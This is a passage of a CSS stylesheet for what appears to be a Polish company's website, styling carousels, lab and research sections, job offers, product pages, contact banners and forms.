  margin-top: 17px;
  margin-bottom: 17px;
  margin-left: 19px;
  margin-right: 19px;
  min-height: 45px;
}

#certificates-carousel .text {
  margin-bottom: 25px;
  margin-left: 19px;
  margin-right: 19px;
}

#certificates-carousel .certificate {
  background-color: #f1f4f9;
  padding-top: 19px;
  border-radius: 5px;
}

#certificates-carousel .certificates {
  max-width: 1400px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 247px;
}

#certificates-carousel .glide__bullets {
  bottom: -40px;
}

#certificates-carousel .glide__bullets {
  position: relative;
  bottom: auto;
  left: auto;
  transform: translateX(0);
  display: flex;
  justify-content: center;
  margin-top: 53px;
}

#certificates-carousel .glide__bullet {
  background-color: #ced3da;
  width: 10px;
  height: 10px;
  border-radius: 0;
  box-shadow: none;
  margin: 6px;
}

#certificates-carousel .glide__bullet--active {
  background-color: #ef1313;
}

#certificates-carousel .glide__arrow {
  box-shadow: none;
  border: none;
  top: 60%;
}

#certificates-carousel .buttons-wrapper {
  display: flex;
  border-top: 2px solid #fff;
}

#certificates-carousel .download {
  width: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 35px;
  background-color: #252b34;
  border-bottom-right-radius: 5px;
}

#certificates-carousel .zoom {
  width: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 36px;
}

@media only screen and (max-width: 1440px) {
  #certificates-carousel .certificates {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.obszary-zastosowan #oferta-sicon #gray-boxes-wrapper {
  margin-top: 0;
}

.obszary-zastosowan .two-texts {
  margin-bottom: 65px;
}

.obszary-zastosowan .two-texts h3 {
  font-size: 28px;
  line-height: 43px;
  font-weight: 600;
}

.obszary-zastosowan .two-texts h3::before {
  display: none;
}

.obszary-zastosowan #slider-with-logos {
  margin-top: 100px;
}

.laboratorium-badawcze .text-with-border {
  max-width: 930px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 110px;
  font-size: 32px;
  line-height: 44px;
  font-weight: 600;
  padding: 23px 89px;
}

.laboratorium-badawcze .text-with-border b,
.laboratorium-badawcze .text-with-border strong {
  color: #ef1313;
}

.laboratorium-badawcze .two-texts {
  margin-bottom: 90px;
}

@media only screen and (max-width: 600px) {
  .laboratorium-badawcze .text-with-border {
    font-size: 22px;
    line-height: 30px;
    padding: 23px 30px;
  }
}
.img-full-width {
  width: 100%;
}

.text-with-2imgs-right {
  display: flex;
  gap: 40px;
  justify-content: flex-end;
  padding-top: 100px;
}

.text-with-2imgs-right .text-wrapper {
  max-width: 567px;
  padding-left: 20px;
  padding-right: 20px;
}

.text-with-2imgs-right h3 {
  font-weight: 600;
  font-size: 32px;
  line-height: 44px;
  margin-bottom: 29px;
  margin-top: 0;
}

.text-with-2imgs-right h3::after {
  display: block;
  content: "";
  width: 85%;
  height: 1px;
  background-color: #ced3da;
  margin-top: 29px;
}

.text-with-2imgs-right p {
  color: #494949;
  line-height: 26px;
}

.text-with-2imgs-right .img-wrapper {
  display: flex;
  justify-content: flex-end;
}

.text-with-2imgs-right .img-wrapper img {
  width: 50%;
  height: 100%;
  max-width: 450px;
  max-height: 360px;
  -o-object-fit: cover;
  object-fit: cover;
  filter: drop-shadow(0px 12px 24px rgba(61, 75, 145, 0.26));
  border-radius: 5px;
}

.text-with-2imgs-right .img-wrapper img:nth-child(1) {
  margin-top: -30px;
  margin-right: -90px;
  position: relative;
  z-index: 6;
}

.text-with-2imgs-right .img-wrapper img:nth-child(2) {
  position: relative;
  z-index: 5;
}

.text-with-2imgs-right .gray-box {
  background-color: #ebeef3;
  border-radius: 10px;
  max-width: 250px;
  width: 100%;
  height: 70px;
  position: absolute;
  right: 0;
  transform: translate(0, -15px);
}

/* @media only screen and (max-width: 1450px) {
  .text-with-2imgs-right {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .text-with-2imgs-right .text-wrapper {
    max-width: 100%;
  }
  .text-with-2imgs-right .img-wrapper {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
  .text-with-2imgs-right .img-wrapper img {
    width: 48%;
    max-width: 100%;
  }
  .text-with-2imgs-right .img-wrapper img:nth-child(1) {
    margin-top: 0px;
    margin-right: 0px;
  }
} */
/* 
@media only screen and (max-width: 550px) {
  .text-with-2imgs-right .img-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 20px;
  }
  .text-with-2imgs-right .img-wrapper img {
    width: 100%;
  }
} */
.text-with-2imgs-left {
  display: flex;
  gap: 30px;
  padding-top: 100px;
}

.text-with-2imgs-left .text-wrapper {
  max-width: 567px;
  padding-left: 20px;
  padding-right: 20px;
}

.text-with-2imgs-left h3 {
  font-weight: 600;
  font-size: 32px;
  line-height: 44px;
  margin-bottom: 29px;
  margin-top: 0;
}

.text-with-2imgs-left h3::after {
  display: block;
  content: "";
  width: 85%;
  height: 1px;
  background-color: #ced3da;
  margin-top: 29px;
}

.text-with-2imgs-left p {
  color: #494949;
  line-height: 26px;
}

.text-with-2imgs-left .img-wrapper {
  display: flex;
}

.text-with-2imgs-left .img-wrapper img {
  width: 50%;
  height: 100%;
  max-width: 450px;
  max-height: 360px;
  filter: drop-shadow(0px 12px 24px rgba(61, 75, 145, 0.26));
  border-radius: 5px;
  -o-object-fit: cover;
  object-fit: cover;
}

.text-with-2imgs-left .img-wrapper img:nth-child(1) {
  margin-top: -30px;
  margin-right: -90px;
  position: relative;
  z-index: 6;
}

.text-with-2imgs-left .img-wrapper img:nth-child(2) {
  z-index: 7;
}

/* @media only screen and (max-width: 1450px) {
  .text-with-2imgs-left {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .text-with-2imgs-left .text-wrapper {
    max-width: 100%;
  }
  .text-with-2imgs-left .img-wrapper {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
  .text-with-2imgs-left .img-wrapper img {
    width: 48%;
    max-width: 100%;
  }
  .text-with-2imgs-left .img-wrapper img:nth-child(1) {
    margin-top: 0px;
    margin-right: 0px;
  }
} */
/* @media only screen and (max-width: 550px) {
  .text-with-2imgs-left .img-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 20px;
  }
  .text-with-2imgs-left .img-wrapper img {
    width: 100%;
  }
} */
#cooperation {
  max-width: 1260px;
  margin: auto;
  padding-left: 10px;
  padding-right: 10px;
  margin-top: 170px;
}

#cooperation h4 {
  font-weight: 600;
  font-size: 32px;
  line-height: 44px;
  color: #252b34;
  text-align: center;
  margin-bottom: 70px;
}

#cooperation h4::after {
  background-color: #ef1313;
  width: 35px;
  height: 5px;
  content: "";
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 20px;
}

#cooperation .logos-wrapper {
  display: flex;
  flex-wrap: wrap;
  gap: 30px;
  justify-content: center;
}

#cooperation img {
  padding: 10px;
  filter: grayscale(100%);
  max-width: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}

#lab {
  background: url("img/lab-bg-section.webp");
  background-size: cover;
  padding-top: 65px;
  padding-bottom: 110px;
  margin-top: 175px;
}

#lab h4 {
  color: #ef1313;
  font-size: 32px;
  line-height: 44px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 4px;
}

#lab p {
  color: #252b34;
  margin-bottom: 47px;
}

#lab .wrapper {
  max-width: 1070px;
  padding-left: 10px;
  padding-right: 10px;
  margin: auto;
}

#lab ul {
  list-style-type: none;
  padding-left: 0;
  -moz-column-count: 3;
       column-count: 3;
}

#lab li {
  margin: 19px;
  color: #4f555e;
  display: flex;
}

#lab li:first-child {
  margin-top: 0;
}

#lab li::before {
  background-color: #ef1313;
  height: 8px;
  width: 8px;
  min-width: 8px;
  content: "";
  display: block;
  margin-top: 8px;
  margin-right: 18px;
}

@media only screen and (max-width: 950px) {
  #lab ul {
    -moz-column-count: 2;
         column-count: 2;
  }
}
@media only screen and (max-width: 600px) {
  #lab ul {
    -moz-column-count: 1;
         column-count: 1;
  }
}
#research {
  margin-top: 150px;
  display: flex;
  gap: 120px;
  background-image: url("img/Vector 12 (Stroke).webp");
  background-repeat: no-repeat;
  background-position: 22% 15%;
  padding-bottom: 200px;
}

#research .subtitle {
  letter-spacing: 6px;
}

#research h4 {
  margin-top: 11px;
  margin-bottom: 19px;
  color: #ef1313;
  font-weight: 600;
  font-size: 32px;
  line-height: 44px;
}

#research p {
  margin-bottom: 52px;
}

#research .text-wrapper {
  max-width: 720px;
}

#research .big-img {
  width: 100%;
  max-width: 750px;
  height: 500px;
  -o-object-fit: cover;
  object-fit: cover;
  background: url(AdobeStock_178258376.jpg);
  border-radius: 5px;
}

#research ul {
  padding-left: 0;
  list-style-type: none;
  -moz-column-count: 2;
       column-count: 2;
}

#research li {
  margin-bottom: 40px;
  display: flex;
}

#research li::before {
  background-image: url("img/checkbox.webp");
  width: 36px;
  min-width: 36px;
  height: 36px;
  content: "";
  display: block;
  margin-right: 30px;
}

@media only screen and (max-width: 1620px) {
  #research {
    flex-direction: column;
    align-items: center;
  }
  #research .text-wrapper {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media only screen and (max-width: 620px) {
  #research ul {
    -moz-column-count: 1;
         column-count: 1;
  }
}
#cooperation-with-sicon {
  background: url("img/Czerwone CTA.webp");
  background-size: cover;
  padding: 20px;
  padding-top: 76px;
  padding-bottom: 95px;
  text-align: center;
  color: #ffffff;
}

#cooperation-with-sicon p {
  letter-spacing: 6px;
  margin-bottom: 16px;
}

#cooperation-with-sicon h4 {
  font-size: 50px;
  line-height: 54px;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 55px;
}

#cooperation-with-sicon .button-wrapper {
  display: flex;
  align-items: center;
  gap: 50px;
  justify-content: center;
}

#cooperation-with-sicon .white-button {
  font-weight: 400;
  color: #252b34;
  display: flex;
  background-color: #fff;
}

#cooperation-with-sicon .white-button::after {
  display: none;
}

#cooperation-with-sicon .white-button svg {
  margin-left: 25px;
  margin-right: 20px;
}

#cooperation-with-sicon .button-border {
  border: 1px solid #fff;
}

@media only screen and (max-width: 740px) {
  #cooperation-with-sicon .button-wrapper {
    flex-direction: column;
    gap: 20px;
  }
}
@media only screen and (max-width: 400px) {
  #cooperation-with-sicon h4 {
    font-size: 32px;
    line-height: 44px;
  }
}
@media only screen and (max-width: 370px) {
  #cooperation-with-sicon .white-button {
    flex-direction: column;
    gap: 8px;
  }
}
.recruitment h4 {
  color: #252b34;
  font-weight: 600;
  font-size: 32px;
  line-height: 44px;
  text-align: center;
  margin-top: 95px;
  padding-left: 20px;
  padding-right: 20px;
}

.recruitment h4::after {
  background-image: url("img/red-half-circle-bottom.webp");
  content: "";
  display: block;
  width: 35px;
  height: 17px;
  background-size: contain;
  background-repeat: no-repeat;
  margin-left: auto;
  margin-right: auto;
  margin-top: 24px;
  margin-bottom: 55px;
}

.recruitment .wrapper {
  width: 100%;
  max-width: 970px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px;
}

.recruitment .button-wrapper {
  display: flex;
  gap: 33px;
}

.recruitment .button-wrapper a {
  width: 50%;
  justify-content: center;
}

.recruitment .red-button {
  display: flex;
  gap: 23px;
}

.recruitment .red-button::after {
  display: none;
}

.job-offer {
  border: 1px solid #626a76;
  border-radius: 10px;
  display: flex;
  justify-content: space-between;
  margin-bottom: 36px;
}

.job-offer .text-wrapper {
  padding: 20px 40px;
}

.job-offer .see-more {
  background-color: #626a76;
  color: #fff;
  text-decoration: none;
  padding: 34px;
  font-weight: 700;
  font-size: 16px;
  line-height: 28px;
  border-radius: 6px;
}

.job-offer .see-more:hover {
  background-color: #2f2929;
}

.job-offer .see-more span {
  display: flex;
  align-items: center;
}

.job-offer .see-more span::after {
  background-image: url("img/fi_file.svg");
  content: "";
  display: block;
  min-width: 20px;
  width: 20px;
  height: 20px;
  margin-left: 22px;
}

.job-offer h5 {
  font-weight: 600;
  font-size: 22px;
  line-height: 32px;
  color: #494949;
  margin-top: 0;
  margin-bottom: 2px;
}

.job-offer p {
  margin: 0;
  color: #494949;
  font-weight: 400;
  line-height: 21px;
  font-size: 14px;
  letter-spacing: 0.2px;
}

@media only screen and (max-width: 600px) {
  .job-offer {
    flex-direction: column;
  }
  .job-offer .see-more span {
    justify-content: center;
  }
  .recruitment .button-wrapper {
    flex-direction: column;
    gap: 20px;
  }
  .recruitment .button-wrapper a {
    width: 100%;
  }
}
.documents-page {
  background-image: url("img/bg-stroke.webp");
  background-repeat: no-repeat;
  background-position-x: right;
  background-position-y: 50%;
}

.documents-page #nasze-doswiadczenie {
  margin-top: 140px;
}

#documents {
  max-width: 1210px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 60px;
}

#documents h4 {
  font-size: 32px;
  line-height: 44px;
  font-weight: 600;
  color: #252b34;
  margin-top: 0;
  margin-bottom: 30px;
}

.file-block,
.document-block {
  background-color: #f1f4f9;
  padding: 20px 40px;
  border-radius: 5px;
  display: flex;
  justify-content: space-between;
  cursor: pointer;
  margin-top: 10px;
  color: #252b34;
  text-decoration: none;
}

.file-block svg,
.document-block svg {
  stroke: #252b34;
}

.file-block:hover,
.document-block:hover {
  color: #ffffff;
  background-color: #ef1313;
}

.file-block:hover svg,
.document-block:hover svg {
  stroke: #ffffff;
}

.news-page .gray-subtitle {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
  margin-top: 95px;
}

.news-page .black-title {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
  margin-bottom: 54px;
  margin-top: 0;
  font-weight: 600;
  font-size: 32px;
  line-height: 44px;
}

.news-page #news-section .container {
  padding-left: 20px;
  padding-right: 20px;
  max-width: 1500px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 30px;
}

.news-page #news-section .card {
  margin-top: 0;
}

#articles-section {
  background-color: #f1f4f9;
  padding-top: 60px;
  margin-top: 90px;
  padding-bottom: 100px;
}

#articles-section .gray-subtitle {
  margin-top: 0;
}

#text-with-red-line {
  max-width: 1000px;
  padding-left: 70px;
  padding-right: 70px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 110px;
  color: #252b34;
  border-left: 1px solid #ef1313;
}

#text-with-red-line h5 {
  font-weight: 600;
  font-size: 28px;
  line-height: 43px;
  margin-top: 0;
  margin-bottom: 30px;
}

#text-with-red-line .text {
  font-size: 16px;
  line-height: 26px;
  letter-spacing: 0.2px;
  padding-bottom: 10px;
}

@media only screen and (max-width: 1050px) {
  #text-with-red-line {
    border-left: none;
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media only screen and (max-width: 400px) {
  #text-with-red-line h5 {
    font-size: 22px;
    line-height: 30px;
  }
}
.checkboxes-list {
  list-style-type: none;
  margin-top: 30px;
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  max-width: 900px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
}

.checkboxes-list li {
  max-width: 300px;
  width: 100%;
  display: flex;
  padding: 20px;
  align-items: center;
}

.checkboxes-list li::before {
  content: "";
  display: block;
  background-image: url("img/checkbox.webp");
  background-size: contain;
  margin-right: 38px;
  min-width: 20px;
  width: 20px;
  height: 20px;
  margin-top: 4px;
}

@media only screen and (max-width: 1050px) {
  .checkboxes-list li {
    max-width: 100%;
  }
}
#about-floors {
  margin-top: 180px;
  display: flex;
  justify-content: flex-end;
  gap: 120px;
}

#about-floors .text-wrapper {
  max-width: 490px;
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}

#about-floors .text-wrapper .black-title {
  font-size: 28px;
  font-weight: 600;
  line-height: 42px;
  border-bottom: 1px solid #ced3da;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

#about-floors .text-wrapper .text {
  color: #4f555e;
}

#about-floors .img-wrapper {
  display: flex;
  gap: 30px;
  position: relative;
}

#about-floors .img-wrapper::before {
  content: "";
  background-color: #ebeef3;
  display: block;
  width: 100%;
  max-width: 300px;
  height: 230px;
  position: absolute;
  transform: translate(-30px, -30px);
}

#about-floors .img-wrapper::after {
  content: "";
  background-color: #ebeef3;
  display: block;
  width: 100%;
  max-width: 530px;
  height: 430px;
  position: absolute;
  bottom: 0;
  right: 0;
  transform: translate(0, 30px);
}

#about-floors .img-wrapper img {
  max-width: 465px;
  width: 50%;
  position: relative;
  z-index: 10;
}

@media only screen and (max-width: 1560px) {
  #about-floors {
    flex-direction: column;
    align-items: center;
    gap: 80px;
  }
  #about-floors .text-wrapper {
    max-width: 950px;
  }
  #about-floors .img-wrapper::before {
    display: none;
  }
  #about-floors .img-wrapper::after {
    display: none;
  }
}
@media only screen and (max-width: 960px) {
  #about-floors .img-wrapper {
    flex-direction: column;
  }
  #about-floors .img-wrapper img {
    width: 100%;
    max-width: 100%;
  }
}
.implementations {
  margin-top: 166px;
}

.implementations .text-wrapper {
  max-width: 1430px;
  padding-left: 10px;
  padding-right: 10px;
  margin-left: auto;
  margin-right: auto;
}

.implementations .gray-subtitle {
  margin-bottom: 14px;
}

.implementations .main-title {
  font-size: 36px;
  line-height: 44px;
  color: #2f2929;
}

.implementations .gray-line {
  border-bottom: 1px solid #cfcfcf;
  display: flex;
  justify-content: flex-end;
  position: relative;
}

.implementations .gray-line::after {
  background-color: #ef1313;
  width: 30px;
  height: 5px;
  content: "";
  display: inline-block;
  position: absolute;
  left: 0;
  margin-top: 22px;
}

.implementations .zobacz-wiecej {
  margin-bottom: -18px;
  background-color: #fff;
  width: -moz-fit-content;
  width: fit-content;
  padding: 8px;
  padding-left: 20px;
}

.implementations .glide {
  margin-top: 100px;
}

.implementations .glide__arrow {
  box-shadow: none;
  border: none;
}

.implementations .glide__slide img {
  max-width: 320px;
  width: 100%;
  height: 290px;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 10px;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.product-page #cooperation-with-sicon {
  margin-top: 190px;
}

#contact-banner {
  background: url("img/banerzkobieta.webp");
  background-size: cover;
  background-position-x: right;
  color: #fff;
  padding-top: 80px;
  padding-bottom: 110px;
  position: relative;
  padding-left: 20px;
  padding-right: 20px;
}

#contact-banner .text-wrapper {
  max-width: 460px;
  margin-bottom: 24px;
}

#contact-banner .container {
  max-width: 1100px;
  margin-left: auto;
  margin-right: auto;
}

#contact-banner .subtitle {
  font-size: 16px;
  line-height: 24px;
  letter-spacing: 6px;
}

#contact-banner h4 {
  font-size: 50px;
  line-height: 54px;
  font-weight: 700;
  margin-top: 20px;
  margin-bottom: 16px;
}

#contact-banner h4::after {
  margin-top: 37px;
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: #fff;
}

#contact-banner .button-wrapper {
  display: flex;
  gap: 48px;
  align-items: center;
}

#contact-banner .red-button {
  display: flex;
  gap: 21px;
}

#contact-banner .red-button::after {
  display: none;
}

#contact-banner .dymek {
  position: absolute;
  left: 60%;
}

@media only screen and (max-width: 1700px) {
  #contact-banner {
    background: linear-gradient(rgba(98, 106, 118, 0.6196078431), rgba(98, 106, 118, 0.6196078431)), url("img/banerzkobieta.webp");
    background-size: cover;
    background-position-x: right;
  }
}
@media only screen and (max-width: 850px) {
  #contact-banner {
    background: #626a76;
  }
  #contact-banner .dymek {
    display: none;
  }
  #contact-banner .text-wrapper {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  #contact-banner .button-wrapper {
    flex-direction: column;
    gap: 20px;
    margin-top: 40px;
  }
}
.header-product {
  border-bottom: 1px solid #f0f0f0;
  border-top: 1px solid #f0f0f0;
  padding-top: 20px;
}

.header-product .header-wrapper {
  max-width: 1150px;
  padding-left: 20px;
  padding-right: 20px;
  display: flex;
  margin-left: auto;
  margin-right: auto;
  align-items: center;
  justify-content: space-between;
}

.red-text {
  color: #ef1313;
}

.header-product .header-wrapper .red-title {
  color: #ef1313;
  font-weight: 700;
  font-size: 64px;
  line-height: 75px;
  margin-bottom: 8px;
}

.header-product .header-wrapper .text {
  color: #626a76;
}

.header-product .header-wrapper .product-img {
  margin: 15px;
  margin-bottom: -80px;
  width: 100%;
  max-width: 450px;
  max-height: 300px;
  -o-object-fit: contain;
  object-fit: contain;
}

.header-product .breadcrumbs {
  color: #626a76;
  padding-top: 14px;
  padding-bottom: 20px;
  margin-top: 38px;
  border-top: 1px solid #f0f0f0;
}

.header-product .breadcrumbs a {
  color: #626a76;
  text-decoration: none;
}

@media only screen and (max-width: 890px) {
  .header-product .header-wrapper {
    flex-direction: column;
    align-items: center;
  }
}
@media only screen and (max-width: 530px) {
  .header-product .header-wrapper .red-title {
    font-size: 42px;
    line-height: 54px;
  }
}
.about-product {
  display: flex;
  margin-top: 150px;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
  justify-content: space-between;
}

.about-product .left-col {
  max-width: 370px;
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}

.about-product .left-col .links-wrapper {
  border-radius: 8px;
  overflow: hidden;
  min-width: 230px;
}

.about-product .links-wrapper ul {
  padding-left: 0;
  list-style-type: none;
  border-radius: 5px;
  overflow: hidden;
  margin-top: 0;
}

.about-product .links-wrapper ul li {
  border-top: 1px solid #cfcfcf;
  background-color: #f1f4f9;
}

.about-product .links-wrapper ul li:first-child {
  border-top: none;
}

.about-product .links-wrapper ul .current-menu-item {
  border: none;
  background-color: #ef1313;
}

.about-product .links-wrapper ul .current-menu-item a {
  color: #fff;
  font-weight: 700;
}

.about-product .left-col a {
  padding: 20px;
  color: #494949;
  text-align: center;
  display: block;
  text-decoration: none;
  border-top: 1px solid #cfcfcf;
}

.about-product .left-col a:hover {
  background-color: #252b34;
  color: #fff;
}

.about-product .left-col a:first-child {
  border-top: none;
}

.about-product .left-col .button-border {
  display: flex;
  background-color: #252b34;
  color: #fff;
  width: 100%;
  margin-top: -5px;
  justify-content: center;
}

.about-product .left-col .button-border::after {
  background-image: url(img/phone-white.svg);
}

.about-product .help {
  background-color: #f1f4f9;
  margin-top: 30px;
  border-radius: 8px;
  padding: 40px;
}

.about-product .help h5 {
  font-size: 20px;
  line-height: 28px;
  letter-spacing: 0.3px;
  margin-bottom: 10px;
}

.about-product .help img {
  width: 100%;
  max-width: 200px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.about-product .help p {
  margin-top: 0;
  margin-bottom: 5px;
}

.about-product .right-col {
  max-width: 840px;
  padding-left: 20px;
  padding-right: 20px;
  width: 100%;
}

.about-product .lists-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 50px;
}

.about-product .lists-wrapper h6 {
  font-size: 16px;
  line-height: 28px;
  letter-spacing: 0.1px;
  font-weight: 700;
  margin-bottom: 10px;
  margin-top: 23px;
}

.about-product .lists-wrapper ul {
  width: 25%;
  padding-left: 0;
  list-style-type: none;
  padding: 10px;
  margin-top: 0;
}

.about-product .lists-wrapper li {
  display: flex;
  margin-bottom: 5px;
}

.about-product .lists-wrapper li::before {
  content: "";
  background-color: #ef1313;
  width: 8px;
  min-width: 8px;
  height: 8px;
  display: block;
  margin-right: 25px;
  margin-top: 10px;
}

.about-product section {
  border-bottom: 1px solid #cfcfcf;
  padding-bottom: 52px;
  padding-top: 52px;
}

.about-product section:first-child {
  padding-top: 0;
}

.about-product .colors {
  border-bottom: none;
}

.about-product .colors ul {
  display: flex;
  list-style-type: none;
  gap: 70px;
  flex-wrap: wrap;
  margin-top: 95px;
  padding-left: 0;
}

.about-product .colors li {
  display: flex;
  align-items: center;
  margin-top: -30px;
}

.about-product .colors img,
.about-product .colors svg {
  margin-right: 30px;
}

.colors .text_bottom {
  margin-top: 34px;
  font-size: 16px;
  color: #626a76;
}

.about-product h4 {
  font-size: 32px;
  line-height: 44px;
  color: #252b34;
  font-weight: 600;
  margin: 0;
  margin-bottom: 5px;
}

.about-product h4 b,
.about-product h4 strong {
  color: #ef1313;
  font-weight: 600;
}

.about-product .text-bold {
  margin-top: 30px;
  margin-bottom: 30px;
  color: #4f555e;
  font-weight: 600;
}

.about-product .text {
  color: #626a76;
  font-size: 16px;
  line-height: 26px;
  letter-spacing: 0.2px;
}

.about-product .file-block {
  color: #4f555e;
  text-decoration: none;
}

.about-product .file-block:hover {
  color: #fff;
}

.about-product .materials-download h4 {
  margin-bottom: 30px;
}

.about-product .checkmark-list {
  -moz-column-count: 2;
       column-count: 2;
  padding-left: 0;
  list-style-type: none;
}

.about-product .checkmark-list li {
  color: #626a76;
  margin-top: 22px;
  padding: 12px;
  display: flex;
}

.about-product .checkmark-list li::before {
  background-image: url("img/checkbox.svg");
  background-size: contain;
  background-repeat: no-repeat;
  margin-top: 3px;
  margin-right: 35px;
  content: "";
  display: block;
  width: 18px;
  min-width: 18px;
  height: 18px;
}

@media only screen and (max-width: 1180px) {
  .about-product {
    flex-direction: column;
  }
  .about-product .left-col {
    max-width: 100%;
  }
  .about-product .left-col .wrapper,
  .about-product .left-col .links-wrapper {
    width: 70%;
    margin-left: auto;
    margin-right: auto;
  }
  .about-product .right-col {
    margin-top: 100px;
    max-width: 100%;
  }
}
@media only screen and (max-width: 950px) {
  .about-product .lists-wrapper ul {
    width: 50%;
  }
}
@media only screen and (max-width: 650px) {
  .about-product .lists-wrapper ul {
    width: 100%;
  }
  .about-product .checkmark-list {
    -moz-column-count: 1;
         column-count: 1;
  }
}
#gray-bg-text {
  background: #f1f4f9;
  padding: 10px;
  padding-top: 50px;
  padding-bottom: 100px;
  margin-top: 90px;
}

#gray-bg-text .text-wrapper {
  max-width: 950px;
  padding: 0px 70px;
  border-left: 1px solid #ef1313;
  margin-left: auto;
  margin-right: auto;
}

#gray-bg-text h4 {
  color: #252b34;
  font-weight: 600;
  font-size: 28px;
  line-height: 42px;
}

#gray-bg-text p {
  color: #4f555e;
  font-size: 16px;
  line-height: 26px;
  letter-spacing: 0.2px;
}

@media only screen and (max-width: 750px) {
  #gray-bg-text .text-wrapper {
    padding: 0 30px;
  }
  #gray-bg-text h4 {
    font-size: 20px;
    line-height: 30px;
  }
}
#system {
  max-width: 1320px;
  padding-left: 15px;
  padding-right: 15px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 90px;
  margin-bottom: 60px;
  border-bottom: 1px solid #e2e3e6;
  padding-bottom: 30px;
}

#system .text-bold {
  margin-top: 60px;
  color: #4f555e;
  font-size: 20px;
  line-height: 28px;
  font-weight: 600;
  margin-bottom: 30px;
}

#system .text-gray {
  color: #626a76;
  font-size: 16px;
  letter-spacing: 0.2px;
}

.small-title {
  margin-top: 60px;
  font-weight: 600;
  font-size: 32px;
  line-height: 44px;
  color: #252b34;
  margin-bottom: 4px;
}

.text-uppercase {
  color: #4f555e;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0.2px;
  text-transform: uppercase;
}

#product-structure {
  margin-top: 25px;
  display: flex;
  justify-content: space-between;
}

#product-structure .img-wrapper {
  position: relative;
  width: -moz-fit-content;
  width: fit-content;
}

#product-structure .bg-stroke {
  position: absolute;
  top: 0%;
  left: 50%;
  transform: translate(-50%, 0%);
}

#product-structure .product-img {
  position: relative;
  z-index: 5;
  width: 100%;
  max-width: 680px;
  -o-object-fit: contain;
  object-fit: contain;
}

#product-structure .layers {
  list-style-type: none;
  width: 100%;
  max-width: 480px;
  padding-left: 0;
}

#product-structure .layers li {
  padding: 20px 40px;
  border: 1px solid #ced3da;
  border-radius: 5px;
  margin-bottom: 10px;
}

@media only screen and (max-width: 1000px) {
  #product-structure {
    flex-direction: column;
  }
  #product-structure .bg-stroke {
    display: none;
  }
  #product-structure .layers {
    max-width: 100%;
  }
  #product-structure .img-wrapper {
    margin-left: auto;
    margin-right: auto;
  }
}
.files-wrapper {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-top: 30px;
}

.files-wrapper .file {
  color: #4f555e;
  font-weight: 400;
  line-height: 26px;
  letter-spacing: 0.2px;
  padding: 20px 40px;
  border: 1px solid #ced3da;
  border-radius: 5px;
  width: 49%;
  margin-bottom: 10px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  text-decoration: none;
  gap: 15px;
}

.files-wrapper .file:hover {
  background-color: #f1f4f9;
}

@media only screen and (max-width: 1000px) {
  .files-wrapper .file {
    width: 100%;
  }
}
.o-firmie #slider-with-logos {
  margin-top: 170px;
}

.product-system .header-product .header-wrapper .product-img {
  width: 100%;
  max-width: 270px;
}

.form-wrapper {
  max-width: 740px;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-top: 60px;
  padding-bottom: 20px;
}

@media only screen and (max-width: 768px) {
  .form-wrapper {
    padding-bottom: 30px;
  }
}
.form-wrapper input[type=text],
.form-wrapper input[type=tel],
.form-wrapper input[type=email] {
  width: 100%;
  border: 1px solid #929292;
}

.form-wrapper h3 {
  color: #252b34;
  font-weight: 600;
  font-size: 32px;
  line-height: 44px;
  text-align: center;
  margin-top: 60px;
  padding-left: 20px;
  padding-right: 20px;
}

.error {
  color: red;
  display: block;
  font-weight: 400;
  text-align: center;
}

.form-wrapper h3::after {
  background-image: url("img/red-half-circle-bottom.webp");
  content: "";
  display: block;
  width: 35px;
  height: 17px;
  background-size: contain;
  background-repeat: no-repeat;
  margin-left: auto;
  margin-right: auto;
  margin-top: 24px;
  margin-bottom: 65px;
}

.form-wrapper label {
  display: block;
  color: #929292;
  margin-bottom: 20px;
}

.form-wrapper h5 {
  display: block;
  color: #494949;
  margin-bottom: 10px;
  margin-top: 35px;
  font-size: 16px;
  font-weight: 400;
}

#form2 h5 {
  margin-top: 25px;
}

.form-wrapper .inputs-wrapper {
  display: flex;
  gap: 30px;
